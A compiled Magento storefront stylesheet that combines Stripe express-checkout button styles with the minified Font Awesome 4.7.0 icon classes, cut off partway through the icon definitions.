@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.box-tocart .action.tocart.payment-request-button
{
    padding: 0;
}

.payment-request-button {
    width: 240px;
}

.payment-request-button.disabled,
.payment-request-button.disabled * {
    pointer-events: none !important;
}

.payment-request-button.disabled {
    opacity: 0.5;
    filter: grayscale(50%);
}

.payment-request-button.disabled::after {
    position: relative;
    height: 1em;
    width: 1em;
    display: block;
    left: 50%;
    margin-left: -.5em;
    margin-top: -1.2em;
    content: '';
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../frontend/Meadows/base/en_GB/StripeIntegration_Payments/svg/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.catalog-product-view .payment-request-button {
    margin-bottom: 15px;
    margin-right: 1%;
    width: 49%;
}

.stripe-payments-express-minicart {
    margin-top: 15px;
}

.stripe-payments-express-minicart .payment-request-button, .payment-request-button.cart {
    width: 100% !important;
}

.cart-summary .stripe-payments-express-minicart {
    margin-top: 0;
    margin-bottom: 25px;
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"